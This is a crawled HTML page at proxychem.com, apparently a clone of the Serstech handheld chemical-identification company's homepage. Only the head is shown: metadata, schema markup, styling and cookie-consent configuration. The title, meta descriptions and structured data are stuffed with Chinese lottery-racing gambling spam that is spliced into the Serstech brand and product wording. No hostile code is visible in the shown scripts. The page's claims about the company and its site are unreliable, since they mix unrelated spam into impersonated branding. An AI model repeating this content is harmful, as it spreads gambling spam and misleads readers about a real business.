

--- FILE ---
content_type: text/html
request_url: http://proxychem.com/
body_size: 24590
content:
<!DOCTYPE html><html lang=en-US class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1926 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head><link rel=canonical href=http://proxychem.com/ > <style>img.lazy{min-height:1px}</style><link href=js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'> 
<title>ProXyChem - 168极速历史赛车预测网最新结果记录-赛车体彩官方开奖-一分钟赛车结果号码 handheld identification of narcotics and other substances</title>
<meta name="description" content="Explore the future of 🔥 168极速赛车体彩官方开奖官网，权威发布一分钟与75秒极速赛车开奖结果，实时更新168极速赛车官方号码、完整开奖记录与历史结果走势。平台覆盖168极速赛车开奖直播、赛果回放与便捷查询服务，数据同步、更新迅速、查询稳定。想查168极速赛车最新结果与历史记录，就认准168极速赛车官方网站入口 handheld chemical identification with Serstech&#xAE;168极速赛车体彩官方网站 Arx mkII, designed for rapid and accurate results in the field."><meta property="og:locale" content="en_US"><meta property="og:type" content="website"><meta property="og:title" content="168极速历史赛车预测网最新结果记录-赛车体彩官方开奖-一分钟赛车结果号码"><meta property="og:description" content="Explore the future of 🔥 168极速赛车体彩官方开奖官网，权威发布一分钟与75秒极速赛车开奖结果，实时更新168极速赛车官方号码、完整开奖记录与历史结果走势。平台覆盖168极速赛车开奖直播、赛果回放与便捷查询服务，数据同步、更新迅速、查询稳定。想查168极速赛车最新结果与历史记录，就认准168极速赛车官方网站入口."><meta property="og:url" content="http://proxychem.com/"><meta property="og:site_name" content="serstech.com"><meta property="article:modified_time" content="2025-12-25T15:28:54+00:00"><meta name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://proxychem.com/","url":"http://proxychem.com/","name":"Serstech&#xAE;168极速赛车体彩官方网站 - handheld identification of narcotics and other substances","isPartOf":{"@id":"https://serstech.com/#website"},"about":{"@id":"https://serstech.com/#organization"},"datePublished":"2016-04-28T11:26:28+00:00","dateModified":"2025-12-25T15:28:54+00:00","description":"Explore the future of 🔥 168极速赛车体彩官方开奖官网，权威发布一分钟与75秒极速赛车开奖结果，实时更新168极速赛车官方号码、完整开奖记录与历史结果走势。平台覆盖168极速赛车开奖直播、赛果回放与便捷查询服务，数据同步、更新迅速、查询稳定。想查168极速赛车最新结果与历史记录，就认准168极速赛车官方网站入口.","breadcrumb":{"@id":"https://serstech.com/home/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://proxychem.com/"]}]},{"@type":"BreadcrumbList","@id":"https://serstech.com/home/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"168极速历史赛车预测网最新结果记录-赛车体彩官方开奖-一分钟赛车结果号码"}]},{"@type":"WebSite","@id":"https://serstech.com/#website","url":"http://proxychem.com/","name":"Serstech&#xAE;168极速赛车体彩官方网站 AB","description":"","publisher":{"@id":"https://serstech.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://serstech.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://serstech.com/#organization","name":"Serstech&#xAE;168极速赛车体彩官方网站 AB","url":"http://proxychem.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://serstech.com/#/schema/logo/image/","url":"https://serstech.com/wp-content/uploads/2025/06/Serstech-Logo-120x120-1.png","contentUrl":"https://serstech.com/wp-content/uploads/2025/06/Serstech-Logo-120x120-1.png","width":120,"height":120,"caption":"Serstech&#xAE;168极速赛车体彩官方网站 AB"},"image":{"@id":"https://serstech.com/#/schema/logo/image/"}}]}</script> <link rel=dns-prefetch href=http://www.googletagmanager.com/><link rel=alternate type=application/rss+xml title="serstech.com &raquo; Feed" href=index-3.html ><link rel=alternate type=application/rss+xml title="serstech.com &raquo; Comments Feed" href=index-4.html ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="json/embedcf4f.json?url=https%3A%2F%2Fserstech.com%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="other/embed4b81?url=https%3A%2F%2Fserstech.com%2F&amp;format=xml"> <script>(function(){var html=document.getElementsByTagName('html')[0];var cookie_check=html.className.indexOf('av-cookies-needs-opt-in')>=0||html.className.indexOf('av-cookies-can-opt-out')>=0;var allow_continue=true;var silent_accept_cookie=html.className.indexOf('av-cookies-user-silent-accept')>=0;if(cookie_check&&!silent_accept_cookie)
{if(!document.cookie.match(/aviaCookieConsent/)||html.className.indexOf('av-cookies-session-refused')>=0)
{allow_continue=false;}
else
{if(!document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/))
{allow_continue=false;}
else if(!document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/))
{allow_continue=false;}
else if(document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/))
{allow_continue=false;}}}
if(allow_continue)
{var f=document.createElement('link');f.type='text/css';f.rel='stylesheet';f.href='https://fonts.googleapis.com/css?family=Roboto:100,400,700%7COpen+Sans:400,600&amp;display=auto';f.id='avia-google-webfont';document.getElementsByTagName('head')[0].appendChild(f);}})();</script> <style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--metallic-red:#b02b2c;--wp--preset--color--maximum-yellow-red:#edae44;--wp--preset--color--yellow-sun:#ee2;--wp--preset--color--palm-leaf:#83a846;--wp--preset--color--aero:#7bb0e7;--wp--preset--color--old-lavender:#745f7e;--wp--preset--color--steel-teal:#5f8789;--wp--preset--color--raspberry-pink:#d65799;--wp--preset--color--medium-turquoise:#4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:1rem;--wp--preset--font-size--medium:1.125rem;--wp--preset--font-size--large:1.75rem;--wp--preset--font-size--x-large:clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1130px}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-metallic-red-color{color:var(--wp--preset--color--metallic-red) !important}.has-maximum-yellow-red-color{color:var(--wp--preset--color--maximum-yellow-red) !important}.has-yellow-sun-color{color:var(--wp--preset--color--yellow-sun) !important}.has-palm-leaf-color{color:var(--wp--preset--color--palm-leaf) !important}.has-aero-color{color:var(--wp--preset--color--aero) !important}.has-old-lavender-color{color:var(--wp--preset--color--old-lavender) !important}.has-steel-teal-color{color:var(--wp--preset--color--steel-teal) !important}.has-raspberry-pink-color{color:var(--wp--preset--color--raspberry-pink) !important}.has-medium-turquoise-color{color:var(--wp--preset--color--medium-turquoise) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-metallic-red-background-color{background-color:var(--wp--preset--color--metallic-red) !important}.has-maximum-yellow-red-background-color{background-color:var(--wp--preset--color--maximum-yellow-red) !important}.has-yellow-sun-background-color{background-color:var(--wp--preset--color--yellow-sun) !important}.has-palm-leaf-background-color{background-color:var(--wp--preset--color--palm-leaf) !important}.has-aero-background-color{background-color:var(--wp--preset--color--aero) !important}.has-old-lavender-background-color{background-color:var(--wp--preset--color--old-lavender) !important}.has-steel-teal-background-color{background-color:var(--wp--preset--color--steel-teal) !important}.has-raspberry-pink-background-color{background-color:var(--wp--preset--color--raspberry-pink) !important}.has-medium-turquoise-background-color{background-color:var(--wp--preset--color--medium-turquoise) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-metallic-red-border-color{border-color:var(--wp--preset--color--metallic-red) !important}.has-maximum-yellow-red-border-color{border-color:var(--wp--preset--color--maximum-yellow-red) !important}.has-yellow-sun-border-color{border-color:var(--wp--preset--color--yellow-sun) !important}.has-palm-leaf-border-color{border-color:var(--wp--preset--color--palm-leaf) !important}.has-aero-border-color{border-color:var(--wp--preset--color--aero) !important}.has-old-lavender-border-color{border-color:var(--wp--preset--color--old-lavender) !important}.has-steel-teal-border-color{border-color:var(--wp--preset--color--steel-teal) !important}.has-raspberry-pink-border-color{border-color:var(--wp--preset--color--raspberry-pink) !important}.has-medium-turquoise-border-color{border-color:var(--wp--preset--color--medium-turquoise) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><link rel=stylesheet href=css/6fdd1.css media=all> <script src=js/818c0.js></script> <script id=cookie-law-info-js-extra>var _ckyConfig={"_ipData":[],"_assetsURL":"https://serstech.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"http://proxychem.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"banner","preferenceCenterType":"popup","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#61a229","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":false},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.6","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#61a229","border-color":"#61a229"}},{"tag":"reject-button","styles":{"color":"#333333","background-color":"#dedfe0","border-color":"#dedfe0"}},{"tag":"settings-button","styles":{"color":"#333333","background-color":"#dedfe0","border-color":"#dedfe0"}},{"tag":"readmore-button","styles":{"color":"#61a229","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#61a229","border-color":"#61a229"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"https://serstech.com/company/serstech-privacy-policy/\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};var _ckyStyles={"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-banner-bottom{bottom: 0; left: 0;}.cky-banner-top{top: 0; left: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des 